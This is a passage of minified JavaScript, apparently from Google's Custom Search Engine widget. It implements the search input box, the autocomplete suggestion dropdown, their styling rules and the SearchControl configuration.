Xa=p.style;sa.width=Pa?Pa+"px":Xa.width;sa.height=wa?wa+"px":Xa.height;sa.padding="0";sa=p.style;sa.border="none";sa.padding=Fm||Am?"0 1px":"0";sa.margin="0";sa.height="auto";sa.width="100%";p.className=N.Mj;J&&(Ra=G.insertCell(-1),Ra.id=ab.va("gs_ttc"),Ra.style.whiteSpace="nowrap");La=G.insertCell(-1);La.id=ab.va("gs_tti");La.className="gsib_a";C.Dj()&&ya&&(zb=ya.ra(),jb=G.insertCell(-1),jb.className="gsib_b",jb.appendChild(zb));a(v,La)}Km&&Gm&&(p.style.height="1.25em",p.style.marginTop="-0.0625em");
H(v);Qa=v}function M(){if(ra){var v=p.value.length;Ea=pm(v);Nm(p,v)}}function H(v){I.Ia(v,"mouseup",function(){p.focus()})}function ca(){I.Ia(p,"keydown",ja);(Fm||N.dt)&&I.Ia(p,"keypress",F);I.Ia(p,"select",za,10);var v=!1,G=function(sa){I.Ia(p,sa,X,10,v)};G("mousedown");G("keyup");G("keypress");v=!0;G("mouseup");G("keydown");G("focus");G("blur");G("cut");G("paste");G("input");I.Ia(p,"compositionstart",Z);I.Ia(p,"compositionend",Z)}function Z(v){v=v.type;"compositionstart"==v?C.Xq(!0):"compositionend"==
v&&C.Xq(!1)}function ja(v){var G=v.keyCode;Tb=G;var sa=(Gm||Em)&&(38==G||40==G)&&ba.Zc(),Xa=G==D.Gl,Dd=G==D.Oh;Jb=!1;G==D.Hl&&(Jb=C.Td());Xa&&((G=ba.jf())&&U(G)?ba.Mg(v.shiftKey):I.defer(function(){ba.Mg(v.shiftKey)}));if(sa||Xa||Dd||Jb)v.Wg=!0}function U(v){return(v=n[v.getType()].VE)&&v()}function F(v){var G=v.keyCode,sa=G==D.Oh,Xa=G==D.Hl&&Jb;if(G==D.Gl||sa||Xa)v.Wg=!0}function X(v){if(!Sa){var G=v.Of;if(!(G.indexOf("key")||v.ctrlKey||v.altKey||v.shiftKey||v.metaKey))a:if(v=v.keyCode,"keypress"!=
G){var sa=38==v||40==v;if("keydown"==G){if(C.uA(229==v),sa)break a}else{var Xa=v!=Tb;Tb=-1;if(!sa||Xa)break a}switch(v){case D.Oh:C.iw();break;case D.cs:C.nw();break;case D.ds:C.ow();break;case D.es:C.rw();break;case D.bs:C.gw(Ea);break;case D.gs:C.fw(Ea);break;case D.fs:C.cw(Ea)}}za();C.zo(p.value,Ea,G)}}function P(){ra=!0;C.kw()}function da(){ra=!1;C.wo()}function xa(){Wa||(Wa=!0,I.Ia(p,"focus",P,99),I.Ia(p,"blur",da,99))}function Fa(){ea||(ea=window.setInterval(Da,N.zy||50))}function ib(){ea&&
(window.clearTimeout(ea),ea=null)}function Da(){X({Of:"polling"})}function Ja(){if(Em){var v=p,G=document.createEvent("KeyboardEvent");G.initKeyEvent&&(G.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),v.dispatchEvent(G))}}function za(){if(ra){a:{var v=p;try{if("selectionStart"in v){var G=v.selectionStart;var sa=v.selectionEnd}else{var Xa=v.createTextRange(),Dd=an(v).selection.createRange();Xa.inRange(Dd)&&(Xa.setEndPoint("EndToStart",Dd),G=Xa.text.length,Xa.setEndPoint("EndToEnd",Dd),sa=Xa.text.length)}if(void 0!==
G){var ih=pm(G,sa);break a}}catch(sp){}ih=null}ih&&(Ea=ih)}}function u(){var v;I.yc(window,"pagehide",function(){Sa=!0;v=p.value});I.yc(window,"pageshow",function(G){Sa=!1;(G.persisted||void 0!==v)&&C.Lb(v)})}var D=Wl,C,ba,I,ya,n,p,K,qa,N,ra,Wa=!1,Ga,ea,Ea=pm(0),Tb=-1,bb=!1,La,Qa,Ra,jb,zb,Jb,Sa,J,la,ab,wa,Pa,kb,lb={Ka:function(v,G){ab=v;p=v.Yn();la=v.Pd();v.Yf()||(G.addRule(".gsib_a","width:100%;padding:4px 6px 0"),Dm&&G.addRule(".gsib_a input::-ms-clear","display: none"),G.addRule(".gsib_a,.gsib_b",
"vertical-align:top"))},ba:function(v){C=v.get(118,lb);I=v.get(117,lb);ba=v.get(128,lb);ya=v.get(173,lb);n=$m(v.Ua(152,lb));v=v.nh;K=v.Zn();qa=v.va()},za:function(v){N=v;wa=v.So;Pa=v.Vw;a:{try{ra=an(p).activeElement==p;break a}catch(G){}ra=!1}za();Am&&I.Ia(p,"beforedeactivate",function(G){bb&&(bb=!1,G.Wg=!0)},10);Em&&u();Qa=p;J=!!v.tg[130];(C.Bw()||C.Dj()||J||v.Du)&&ua();v.pu&&(I.Ia(p,"blur",ib,10),I.Ia(p,"focus",Fa,10),Ga=!0);I.Cc(8,Ja);ca();xa()},H:function(v){N=v;var G=v.Uw;G&&(kb=ab.jj(G));p.setAttribute("autocomplete",
"off");p.setAttribute("spellcheck",!1);p.style.outline=v.Zx?"":"none";Ga&&Fa()},getType:function(){return 119},cb:function(){return{gG:a,Nn:b,Ok:c,Nd:d,tj:e,Ub:f,Sd:h,ao:k,pv:l,vh:m,jk:t,select:r,refresh:x,focus:w,blur:S,Qj:aa,clear:T}},Da:function(){Ga&&ib();N.Ho&&I.vl(p,C.wo)}};return lb};var ro=function(){function a(n,p){if(!za)return!1;Da=p;ua();p=!1;for(var K,qa=0;K=n[qa++];)x(K)&&(p=!0);return p}function b(n){var p=Z[n.getType()];return p&&p.qw?p.qw(n):!1}function c(n){return Z[n.getType()].xo(null,n,ja)}function d(n){var p=Z[n.getType()];return p&&p.dj?p.dj(n,ca.zb()):n.Xc()}function e(n,p){if(!za)return!1;Da=p;ua();p=!1;for(var K,qa=0;K=n[qa++];)if(1==K)if(D)u.appendChild(D);else{K=S();var N=K.style;N.textAlign="center";N.whiteSpace="nowrap";K.dir=Ja;N=Rm();N.style.position=
"relative";C=Rm();C.className="gssb_g";F.Do&&(C.style.paddingBottom="1px");w(F.Gz,C,13);F.Aw?w(F.pn,C,8):F.Gw&&w(F.Jz,C,14);N.appendChild(C);K.appendChild(N);D=K.parentNode}else if(2==K)if(ba)u.appendChild(ba);else{K=S();N=K.style;N.padding="1px 4px 2px 0";N.fontSize="11px";N.textAlign="right";N=Pm("a");N.id="gssb_b";Qe(N,"http://www.google.com/support/websearch/bin/answer.py?hl="+F.Oj+"&answer=106230");var ra=ri(F.Lx);Oe(N,ra);K.appendChild(N);ba=K.parentNode}else 3==K?(K=xa.pop())?u.appendChild(K):
(K=za.insertRow(-1),K.Dx=!0,K=K.insertCell(-1),N=Pm("div","gssb_l"),K.appendChild(N)):x(K)&&(p=!0);return p}function f(n){aa(n,I);var p=M.Wc();p&&H.ua(9,{index:n,eG:p[n],hG:Fa[n]})}function h(n){aa(n,"");H.ua(10)}function k(){for(var n,p,K;K=P.pop();)n=K.getType(),(p=X[n])||(p=X[n]=[]),p.push(K),n=K.ra(),n.parentNode.removeChild(n);for(;n=u.firstChild;)n=u.removeChild(n),n.Dx?xa.push(n):n!=D&&n!=ba&&da.push(n);Fa=[]}function l(n){return(n=Fa[n])?n.Xg():!1}function m(){ua()}function t(){return za}
function r(){return F.Bo||Ja==Da?ib:null}function x(n){var p=n.getType(),K=Z[p];if(!K)return!1;var qa=(p=X[p])&&p.pop();qa||(qa=K.Lm(ja));K.render(n,qa);P.push(qa);var N=qa.ra();p=S();p.className="gssb_a "+F.Ar;p.appendChild(N);if(void 0!==n.oj){Fa.push(qa);qa=Da;var ra=n.oj();F.Nw&&(N.onmouseover=function(){M.oA(ra)},N.onmouseout=function(){M.mz()});N.onclick=function(Wa){ca.bi();n.Wn()&&ca.Pk(n.Xc());M.lz();M.ew(ra);Wa=Wa||bn(N).event;K.lf(Wa,n,ja)}}else qa=Ja;Tm(p,qa);return!0}function w(n,p,K){var qa=
Pm("input");qa.type="button";qa.value=tm(n);qa.onclick=function(){ja.search(ca.qa(),K)};if(F.xw){n="lsb";var N=Pm("span");var ra=Pm("span");N.className="ds";ra.className="lsbb";N.appendChild(ra);ra.appendChild(qa)}else n="gssb_h",N=qa;qa.className=n;p.appendChild(N)}function S(){var n=da.pop();if(n)return u.appendChild(n),n.firstChild;n=za.insertRow(-1);n=n.insertCell(-1);n.className=F.Ar;n.onmousedown=T;return n}function aa(n,p){(n=Fa[n])&&n.Xg()&&(n.ra().parentNode.parentNode.className=p)}function T(n){n=
n||bn(za).event;n.stopPropagation?n.stopPropagation():Fm||Am&&ca.jk();return!1}function ua(){if(C){var n=ca.Sd()-3;0<n&&(C.style.width=n+"px")}}var M,H,ca,Z,ja,U,F,X={},P=[],da=[],xa=[],Fa=[],ib,Da,Ja,za,u,D,C,ba,I,ya={Ka:function(n,p){U=n;Ja=n.Pd();p.addRule(".gssb_a","padding:0 7px");p.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");p.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");p.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");
p.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");p.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(Gm?";-webkit-appearance:button":""));p.addRule(".gssb_i","background:#eee");p.addRule(".gss_ifl","visibility:hidden;padding-left:5px");p.addRule(".gssb_i .gss_ifl","visibility:visible");p.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");p.addRule("a.gssb_j:hover","text-decoration:underline");p.addRule(".gssb_l","height:1px;background-color:#e5e5e5");
p.addRule(".gssb_m","color:#000;background:#fff")},ba:function(n){M=n.get(128,ya);H=n.get(117,ya);ca=n.get(118,ya);ja=n.get(121,ya);Z=$m(n.Ua(152,ya))},za:function(n){F=n;za=Qm();n=Pm("tbody");za.appendChild(n);u=za.getElementsByTagName("tbody")[0]},H:function(n){F=n;var p=n.fq;p&&(ib=U.jj(p));za.className=n.Fr||"gssb_m";I=n.Br||"gssb_i"},getType:function(){return 129},cb:function(){return{bz:a,dj:d,Mg:c,Td:b,render:e,Mw:f,Hh:h,clear:k,Xg:l,Dc:m,ra:t,Rd:r}}};return ya};var so=function(){};Ha(so,sn);g=so.prototype;g.Ka=function(a){this.vy=a.Sn()||document.body};g.za=function(a){this.C=a};g.getType=function(){return 147};g.Sd=function(a){var b=0;a&&(this.Ib||this.zm(),this.nm(),a in this.fi?b=this.fi[a]:(Sm(this.Ib,sm(a)),this.fi[a]=b=this.Ib.offsetWidth,Sm(this.Ib,"")));return b};g.Ub=function(){this.Ib||this.zm();this.nm();this.ei||(Sm(this.Ib,"|"),this.ei=this.Ib.offsetHeight);return this.ei};
g.zm=function(){var a=Rm(this.C.Mj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Ib=a;this.Ib.style.visibility="hidden";this.vy.appendChild(this.Ib)};g.nm=function(){var a=om();if(!this.cm||this.cm+3E3<a){this.cm=a;a=this.Ib;var b=bn(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.dm&&a==this.dm||(this.fi={},this.ei=null,this.dm=a)}};var to=function(){this.zd={};this.set(191,new co);this.set(150,new mo);this.set(146,new no);this.set(147,new so);this.hc(149,vn());this.set(145,new Cn);this.set(117,new En);this.set(494,new Hn);this.set(374,new In);this.set(120,new Jn);this.set(121,new On);this.set(553,new Qn);this.set(124,new Yn);this.set(125,new Zn);this.set(123,new Sn);this.set(126,new ao);this.set(127,new bo);this.set(115,new wn);this.set(118,new yn);this.set(128,zn());this.set(116,new po);this.set(119,qo());this.set(129,ro())};
db(to,jn);function uo(){return{qj:function(){return{Oe:"hp",kh:"hp",xt:"google.com",hB:"",Oj:"en",Nm:"",Cy:"",MB:"",Xl:0,Px:"",kl:"",dn:!1,iz:"",Ak:"",oi:0,transport:null,Qr:!1,OF:!1,Qg:!1,ll:nm([19,5,0]),lu:!0,lE:10,ju:!0,mu:!0,cE:!1,Cu:!1,wx:!1,hp:!1,YE:!1,LE:!1,GD:!0,bG:"en",Yh:0,Ho:!0,au:!1,Lw:500,Bj:!1,Pg:!0,Go:!0,Dw:!1,Ip:"",tF:"//www.google.com/textinputassistant",uF:"",wF:7,GE:!1,HE:!1,Fw:!1,Aw:!0,Gw:!1,Do:!1,Fz:!1,Ez:!1,ml:1,Xx:!0,ej:!1,on:!1,pu:!1,zy:10,Ao:!1,Qy:!0,We:document.body,Hw:!0,xr:null,
tg:{},jE:{},GF:0,Du:!1,Pw:!0,Lc:!1,mE:!1,RE:!1,YF:null,nu:!1,hF:null,fB:null,iE:!1,Nw:!0,dt:!1,iG:1,Zx:!1,Gz:"Search",pn:"I'm  Feeling Lucky",Jz:"",Lx:"Learn more",LF:"Remove",JF:"This search was removed from your Web History",ME:"",bE:"Did you mean:",vF:"",TF:"",cG:"Search by voice",aG:'Listening for "Ok Google"',ZF:'Say "Ok Google"',Fn:!1,Uw:null,So:0,Vw:0,Mj:"",Ar:"",XE:!1,Xe:"absolute",xw:!1,uw:!1,fq:null,Bo:!0,Gd:[0,0,0],Zm:null,Er:null,Ps:[0],KF:1,rl:"",Fr:"",Br:"",Cn:null,En:"",Dn:"",QD:1}}}}
;var vo=function(){};Ha(vo,sn);g=vo.prototype;g.Ka=function(a,b){this.Ea=a;a.Yf()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};g.ba=function(a){this.J=a.get(118,this);this.O=a.get(117,this);this.Am=a.get(173,this)};
g.za=function(a){this.Vg=!!a.Pg;this.Mr(a);this.Hf=this.Ea.get("gs_cb");this.Hf||(this.Hf=Pm("span","gscb_a"),this.Hf.id=this.Ea.va("gs_cb"),a=ri("&times;"),Oe(this.Hf,a));a=$a(this.mw,this);this.O.Cc(4,a);this.O.Cc(5,a);this.O.Cc(1,a)};g.H=function(a){a.Bj&&(this.Vg=!!a.Pg);this.Mr(a)};g.getType=function(){return 160};g.isEnabled=function(){return this.Vg};g.Jg=function(){return wo};g.ob=function(){return 5};g.ra=function(){return this.Hf};g.vj=function(){return{bp:!this.xa}};g.lf=function(){this.J.clear(!0)};
g.Mr=function(a){this.Jo=a.Go;this.xa=!this.Jo||!!this.J.qa()};g.IB=function(){var a=this.Jg();this.xa&&this.Vg?this.Am.ZA(a):this.Am.Io(a)};g.mw=function(){this.Jo&&(this.xa=!!this.J.qa(),this.IB())};var wo=mm++;var xo=function(){this.Ee={}};Ha(xo,sn);g=xo.prototype;
g.Ka=function(a,b){this.Ea=a;this.Ld=a.Pd();a.Yf()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(cn()+":"+dn(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",cn()+":"+dn(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
cn()+":"+dn(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
g.Md=function(){var a={Xf:$a(this.Xf,this),ra:$a(this.av,this),Rd:$a(this.Rd,this),Ng:$a(this.Ng,this),Dc:wm,gf:$a(this.gf,this)};return[{Ka:wm,ba:wm,za:wm,H:wm,getType:function(){return 154},cb:function(){return a},Md:function(){return null},Da:wm}]};g.ba=function(a){this.hu=a.get(115,this);this.O=a.get(117,this);this.J=a.get(118,this);this.Fe=a.Ua(160,this);this.K=a.K};g.getType=function(){return 173};
g.za=function(a){this.yw=a.Bj;this.Fe.sort(yo);this.pa=this.Ea.get("gs_st");if(!this.pa){this.pa=Rm("gsst_b");this.pa.id=this.Ea.va("gs_st");if(a=a.So)this.pa.style.lineHeight=a+"px";this.tn()}this.um()};
g.H=function(a){this.C=a;if(a=a.fq)this.Ry=this.Ea.jj(a);if(this.yw){a=0;for(var b;b=this.Fe[a++];){var c=!!this.Ee[b.Jg()];if(b.isEnabled()!=c){for(;this.pa.hasChildNodes();)this.pa.removeChild(this.pa.lastChild);this.tn();this.um();break}}}this.gu=Rm("gsst_h");this.Bi=Rm("gsst_f");this.Bi.dir="ltr";this.Bi.appendChild(this.gu);this.O.Cc(13,$a(this.dw,this))};g.Ok=function(a){this.Sa!=a&&(this.pa.dir=this.Sa=a,this.Ej())};g.ra=function(){return this.pa};
g.ZA=function(a){(a=this.Ee[a])&&a.style&&(a.style.display="")};g.Io=function(a){(a=this.Ee[a])&&a.style&&(a.style.display="none")};g.Ej=function(){this.Di&&(this.Ee[this.Di].className="gsst_a",this.hu.ad(),this.Di=null)};g.Xf=function(a){a.Gj="rtl"==this.Sa?"left":"right";a.Zo=!1};g.av=function(){return this.Bi};g.Rd=function(){return this.C.Bo||this.Ld==this.Sa?this.Ry:null};g.Ng=function(){this.Ej()};g.gf=function(){return zo};var yo=function(a,b){return b.ob()-a.ob()};g=xo.prototype;
g.dw=function(){this.Lo!=this.Di&&this.Ej()};g.tn=function(){for(var a,b=0,c;c=this.Fe[b++];)if(c.isEnabled()){a=!0;var d=Pm("a","gsst_a");this.qu(d,c);d.appendChild(c.ra());this.pa.appendChild(d)}this.pa.style.display=a?"":"none"};g.it=function(){this.Lo=null};
g.um=function(){this.Ee={};for(var a=0,b;b=this.Fe[a++];)if(b.isEnabled()){var c=b.Jg(),d=b.ra().parentNode;d.onclick=$a(b.lf,b);d.onmouseover=function(){this.Lo=c};d.onmouseout=this.it;this.Ee[c]=d;b.vj&&(b=b.vj(),b.bp&&this.Io(c),(b=b.kG)&&!this.K.al(d,b)&&(d.title=b))}};g.qu=function(a,b){a.href="javascript:void(0)";Fm&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.lf(c),this.J.Bu(),Xm(c)}};var zo=mm++;function Ao(){}Ao.prototype.Xg=function(){return!0};var Bo=function(a,b){this.J=a;this.yB=b;this.Wd()};Ha(Bo,Ao);Bo.prototype.ra=function(){return this.pa};Bo.prototype.getType=function(){return 0};Bo.prototype.render=function(a,b,c){Pe(this.Dr,ri(a));this.Rr=b;c&&!this.Id&&(this.Id=Ym(this.Cr),this.Id.onclick=$a(function(d){this.J.bi();this.J.Pk(this.Rr);this.yB.search(this.Rr,9);return Xm(d)},this));c?(Pe(this.Id,ri(c+" &raquo;")),this.Id.style.display=""):this.Id&&(this.Id.style.display="none")};
Bo.prototype.Wd=function(){this.pa=Rm();this.pa.className="gsq_a";var a=Qm();this.pa.appendChild(a);this.Cr=a.insertRow(-1);a=this.Cr.insertCell(-1);a.style.width="100%";this.Dr=Pm("span");a.appendChild(this.Dr)};var Co=function(){function a(k){return new Bo(e,k)}function b(k,l){l.render(k.nv(),k.Xc(),f)}function c(k,l,m){m.search(l.Xc(),1)}function d(){return 0}var e,f,h={Ka:function(k,l){l.addRule(".gsq_a","padding:0")},ba:function(k){e=k.get(118,h)},H:function(k){f=k.on?k.pn:""},getType:function(){return 152},cb:function(){return{Lm:a,render:b,lf:c,xo:wm,lo:d}}};return h};var Do=function(){var a={ks:"oq",ls:"gs_l"},b,c,d,e,f,h,k,l,m,t,r,x,w,S=!1,aa,T,ua,M,H=!1,ca=function(u){var D=!0;void 0!=u&&(D=u==c.Qg,c.Qg=u);b?D||b.H(c):(b=rn().qj(f,d,Ja,c.st),b.install(c))},Z=function(u){b.Lb(u)},ja=function(u){return u+(0<=u.indexOf("?")?"&":"?")+b.Gv()},U=function(u){var D=window.location;u=u instanceof ae?u:je(u);D.href=be(u)},F=function(){T&&T()},X=function(){return c.kh},P=function(u,D,C,ba,I){d=u;f=D;ua=ba;M=C||"partner-web";(m=I.brandingPlaceholder)&&D.setAttribute("placeholder",
m);B(f,"gsc-input");var ya=I.onRenderCallback;ya&&(T=function(){try{ya()}catch(n){}});c=xa();ib(c,I);u=new vo;Fa(ua,c,u);ca();da(u,I.clearToolTitle);I.searchButton&&b.Cs(I.searchButton,12)},da=function(u,D){u=u.ra();var C=u.parentElement;C&&(C.setAttribute("title",D),"button"!=(C.getAttribute("role")||null)&&C.setAttribute("role","button"),u.setAttribute("aria-hidden",!0))},xa=function(){var u=za.qj(),D=M;u.Oe=D;u.kh=D;u.Nm="partner-generic-exp"===u.Oe||"partner-web-exp"===u.Oe?"cse_exp":"cse";u.WE=
!0;u.fB={partnerid:ua};u.Fn=!0;u.Mj="gsc-input";u.Fr="gsc-completion-container";u.Br="gsc-completion-selected";x&&(u.Cn=f.id,u.En="gsc-input-hover",u.Dn="gsc-input-focus");u.Gd=[-1,0,0];u.Ao=!0;u.Lc=!0;u.Pg=!0;u.Go=!0;u.spellcheck=!1;u.ll=nm([0,34]);return u},Fa=function(u,D,C){var ba=new to;ba.hc(152,Co());ba.hc(153,en());ba.hc(160,C);ba.set(173,new xo);k&&ba.hc(152,gn(k,l,m));ba.hc(156,hn(u));t&&ba.hc(160,new un(t));D.st=ba},ib=function(u,D){if(w=!!D.useKennedyLookAndFeel)x&&(u.Cn=f.parentNode.id,
u.En="gsc-input-box-hover",u.Dn="gsc-input-box-focus"),u.Gd=[3,-1,2],u.Pg=!0;D.interfaceLanguage&&(u.Oj=D.interfaceLanguage);D.disableAutoCompletions&&(u.Qg=!0);r=parseInt(D.maxSuggestions,10);0<=r||(r=10);u.kl="csems,nrl="+r;k=D.brandingImageUrl;l=D.brandingImage2xUrl;k&&(t=D.brandingImageStyle+" url("+k+")",u.Yh=D.backgroundTextIndent);if(D=D.styleOptions){var C=D.xOffset||0,ba=D.yOffset||0,I=D.widthOffset||0,ya=D.fixedWidth;S=!!D.allowWordWrapping;var n=u.Gd;n[0]+=ba;n[1]+=C;n[2]+=I;u.Zm=ya;u.Er=
D.xAlign;D.positionFixed&&(u.Xe="fixed")}},Da=function(){},Ja={H:ca,install:function(u,D,C,ba,I){P(u,D,void 0===I?null:I,C,ba);if(ba.isLoggingWithHiddenFormFields){h={};for(var ya in a)u=a[ya],h[u]=b.us(d,u)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",Da,!1):d.attachEvent&&d.attachEvent("onsubmit",Da))},bx:function(u,D,C,ba){x=C;P(u,D,x.Hg(),x.Dg()||"",ba);ba.enableAsynchronousLogging&&(H=!0)},ex:function(u,D,C,ba,I){P(null,D,void 0===I?null:I,C,ba);H=!0;e=u},Lb:Z,qa:function(){return b.qa()},
zE:X,b:function(u,D){u!=f.value&&(x&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),u=f.value,Z(u));if(u&&!fm.test(u)){aa=D;D=b.wv(aa);if(h){var C=a.ks;h[C]&&(h[C].value=D[C]);C=a.ls;h[C]&&(h[C].value=D[C])}x?(u!=b.qa()&&b.Lb(u),H?x.submit():x.kB(D)):e?e(D):d&&(d.fireEvent&&document.createEventObject?(u=document.createEventObject(),d.fireEvent("onsubmit",u)&&
d.submit()):d.dispatchEvent&&document.createEvent?(u=document.createEvent("HTMLEvents"),u.initEvent("submit",!0,!0),d.dispatchEvent(u)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());aa=null}},c:U,d:function(u){U(ja(u))},e:ja,f:X,o:F,p:F,r:function(u){x?w?(u.addRule(".gssb_a","padding:0 9px"),u.addRule(".gsib_a","padding:5px 9px 4px 9px"),u.addRule(".gscb_a","line-height:27px")):u.addRule(".gssb_a","padding:0 7px"):u.addRule(".gssb_a","padding:0 2px");u.addRule(".gssb_e","border:0");u.addRule(".gssb_l",
"margin:5px 0");u.addRule("input.gsc-input::-webkit-input-placeholder","font-size:14px");u.addRule("input.gsc-input:-moz-placeholder","font-size:14px");u.addRule("input.gsc-input::-moz-placeholder","font-size:14px");u.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");u.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");u.addRule("input.gsc-input:focus:-moz-placeholder","color:transparent");u.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");
u.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");u.addRule(".gssb_c .gsc-completion-container","position:static");u.addRule(".gssb_c","z-index:5000");u.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");u.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td","padding:0;margin:0;border:0");u.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td",
"padding:0;margin:0;border:0");S&&u.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){x&&x.Mb()}};var za=uo();return Ja};var Eo=Yi.Ja(vj.blank),Fo=Fi(vj.next),Go=function(a){var b=a.u.xj();this.level=a.gd;this.T=Pj({text:nj(b)});this.yb=null;this.sa=a.u;this.context=a},Ho=function(){this.root=null;this.fb={width:112,height:84};this.Sr={width:100,height:75};this.hd=null};Ho.prototype.HA=function(a){Kj(a);this.root=a};Ho.prototype.setRoot=Ho.prototype.HA;Ho.prototype.ze=function(a){this.hd=a};Ho.prototype.setNoResultsString=Ho.prototype.ze;
Ho.prototype.rA=function(a){100<a&&(a=100);this.fb.height=a;this.fb.width=Math.round(1.33*a)};Ho.prototype.setImageResultsTbHeight=Ho.prototype.rA;Ho.prototype.TA=function(a){100<a&&(a=100);this.Sr.height=a;this.Sr.width=Math.round(1.33*a)};Ho.prototype.setVideoResultsTbHeight=Ho.prototype.TA;var Io=function(){this.sr=this.input=null;this.ia=1;this.ag=!1;this.ma=null;this.nb="standard";this.sg=!1;this.Ge=-1;this.ic=!0;this.lb="en";this.setAutoComplete=this.Mk;this.setSearchFormRoot=this.Wk};
Io.prototype.tA=function(a){this.input=a};Io.prototype.setInput=Io.prototype.tA;Io.prototype.Wk=function(a){this.sr=ik(a)};Io.prototype.setSearchFormRoot=Io.prototype.Wk;Io.prototype.Pq=function(a){this.ia=1==a||2==a?a:1};Io.prototype.setDrawMode=Io.prototype.Pq;Io.prototype.Mk=function(a){this.ag=a};Io.prototype.setAutoComplete=Io.prototype.Mk;Io.prototype.jr=function(a){this.sg=a};Io.prototype.setSpeech=Io.prototype.jr;Io.prototype.Nq=function(a){this.ic=a};Io.prototype.setCseBranding=Io.prototype.Nq;
Io.prototype.Oq=function(a){this.lb=a};Io.prototype.setCseLanguage=Io.prototype.Oq;Io.prototype.nr=function(a){this.Ge=a};Io.prototype.setTopRefinementsWanted=Io.prototype.nr;Io.prototype.hn=function(a,b,c,d){b=void 0===b?"q":b;this.nb="searchbox-only";this.ma={Ik:a,Ny:""==b?"q":b,hy:void 0===c?!1:c,uy:void 0===d?"?":d}};Io.prototype.enableSearchboxOnly=Io.prototype.hn;Io.prototype.gn=function(){this.nb="searchresults-only"};Io.prototype.enableSearchResultsOnly=Io.prototype.gn;
var Jo=function(a,b,c){this.Kb=c;this.u=a;this.X=null;this.u.ir(b,b.ld,[this]);this.u.mA(b,V.prototype.Un);this.u.Ma(b.me);this.u.La(b.Gb);this.na=this.root=null;this.Lj=!0;this.fa=[];this.ge=this.Me=this.bb=this.ea=null;this.gd=0;this.je=!1},V=function(a){var b=this;this.Vh=this.me="small";this.ia=1;this.re=this.input=this.root=null;this.ec=500;this.Yw=Jj(this,V.prototype.ly,[null]);this.Zw=Jj(this,V.prototype.my,[null]);this.Tr=this.Ur=this.No=this.Oo=this.Vr=this.Po=this.tl=null;this.Xd=0;this.dg=
!1;this.Gb="_blank";this.nb="standard";this.Ha=this.Ac=this.Bf=this.Wa=this.Jc=this.ub=this.pd=this.ka=null;this.Mp=!1;this.zc=null;this.Cd=this.ue=0;this.Sy="gsc-refinementHeader";this.sk="gsc-refinementhInactive";this.gq="gsc-refinementhActive";this.iq="gsc-refinementsAreaInvisible";this.Ty="gsc-refinementsArea";this.ca={};this.ca[W.Ya]={enabled:!0,className:"gsc-adBlock",ab:"",zh:{lines:2}};this.ca[W.Ra]={enabled:!1,className:"gsc-adBlockVertical",ab:"gsc-thinWrapper",zh:{}};this.ca[W.ta]={enabled:!1,
className:"gsc-adBlockBottom",ab:"",zh:{}};this.yh=this.rf=null;this.G=[];if(a)for(var c=0;c<a.length;c++){var d=new Jo(a[c],this,new Ho);this.G.push(d)}this.Tl={};this.ic=!1;this.sd=!0;this.Xb=new gi;this.bh=null;document.addEventListener("searchComplete",function(){return b.Qx()})};V.prototype.vk=!1;var W={Ya:"top",Ra:"right",ta:"bottom"},Ko=vj["no-results"];z("module$exports$cse$searchcontrol.SearchControl.NO_RESULTS_DEFAULT_STRING",Ko);
z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_SHORT",350);z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_MEDIUM",500);z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_LONG",700);z("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_LINEAR",1);z("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_TABBED",2);z("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_TAB","tab");z("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_LINK","link");
